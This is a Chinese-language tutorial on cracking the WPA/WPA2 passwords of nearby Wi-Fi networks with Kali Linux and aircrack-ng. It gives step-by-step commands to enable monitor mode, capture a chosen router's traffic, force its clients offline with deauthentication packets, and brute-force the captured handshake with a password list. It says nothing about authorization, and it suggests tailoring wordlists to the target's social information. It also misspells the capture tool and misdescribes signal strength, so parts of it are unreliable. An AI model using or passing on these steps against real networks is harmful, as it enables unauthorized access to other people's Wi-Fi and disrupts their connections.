开始上手...

首先通过虚拟机或者宿机(物理机)直接安装KaliLinux 系统, 其次准备一个支持监听模式的无线网卡. (注意: 普通笔记本自带的无限网卡普遍是默认不支持监听模式的普通无限网卡, 所以大多数情况下需要单独额外自行购买)

创建虚拟机&准备KaliLinux

本次实验案例要用MacBoockPro上利用VMwareFusion 这样的虚拟机工具来安装KaliLinux系统. 除了虚拟机的配置以外, 其他所有操作均在kali系统上进行. ( 如果不会安装虚拟机和kali linux 系统, 可以私信我或者公众号获取, 此处略过)

启动虚拟机&接入网卡

首先启动虚拟机, 进入Kali系统以后, 把买来的外置无限网卡通过USB接口插入到物理机(如下图所示MacBook系列可以使用USB3.0转Type-C转接器)

(本次实验所使用的是Ralink RT3070无线网卡, 支持 802.11b/g/n 无线标准

, 支持 2.4 GHz 频段, 支持监听模式, 支持 WPA 和 WPA2 安全协议)

接下来, 要把外置USB无线网卡的使用权限全权交给虚拟机使用, 配置步骤如下图所示:

接下来是重中之重, 实际操作过程, 监听周围的Wi-Fi通讯, 选择某一个路由器, 对其和其客户端之间的通讯进行抓包, 攻击客户端被迫下线, 逼迫客户端重新发送握手数据包, 抓取握手数据包, 对握手数据包进行暴力破解.



首先检查网卡是否被正确识别.

输入命令:

ifconfig



开启网卡监听模式

airmon-ng start wlan0

成功开启监听模式!

3. 监听周围传输的Wi-Fi数据包, 确认目标, 简称:扫描,侦查

airodump-ng wlan0mon

如上图所示, 其中有三列非常重要的数据!!, 如下有详细的说明

BSSID: 是Wi-Fi路由器对应的MAC地址, 也是无线网络的唯一识别标志.

PWR: 信号强度, 越高说明路由器离你越远, 越低说明越近, 信号强.

#Data: 很重要, 是扫描到的数据包的数量, 如果其值为0, 那么很大可能性这个Wi-Fi也没有任何人连接, 所以我们也无法进行抓包, 也无法通过此方法进行破解.

CH: 通道, 信道, 下一步进行具体抓包时要当作参数指定.

ENC: 加密方式

ESSID: Wi-Fi名称, 平时手机或者电脑里的Wi-Fi列表上显示的名称.



4. 抓包

airdump-ng --bssid XX:XX:XX:XX:XX:XX -c 1 -w /home/xxxxxxx wlan0mon以上命令, 其中--bssid后面紧接着的是我们所选的(要破解的)Wi-Fi的BSSID(路由器的MAC地址)(上一个步骤已获取). -c后面紧接着的是其通道/信道(上一个步骤已获取). -w homing紧接着的是抓包内容的保存路径.

根据以上命令抓包成功后, 在home目录下生成如下5个文件:

xxxxxxx-01.cap

xxxxxxx-01.csv

xxxxxxx-01.kismet.csv

xxxxxxx-01.kismet.netxml

xxxxxxx-01.log.csv

5. 攻击客户端下线, 从上图的下方的列表中随意选一个客户端进行攻击

aireplay-ng -0 0 -a xx:xx:xx:xx:xx:xx -c xx:xx:xx:xx:xx:xx wlan0mon注意: 进行此步骤时, 第四步中的抓包监听是不会停的, 你得另开一个命令行进行此操作, 或者用另一个设备进行攻击也可.

6. 爆破握手包(handshake)

此步骤需要一个密码本.密码本分强密码本和弱密码本, 常用密码本....不等.你也可以根据自己对目标Wi-Fi的社会信息自定义自己的密码本来缩短爆破时间.(你也可以私信我 或者 私信公众号获取, 此处略过)

aircrack-ng -w /密码本路径/弱口令字典.txt /抓包文件路径/抓包文件.cap

评论区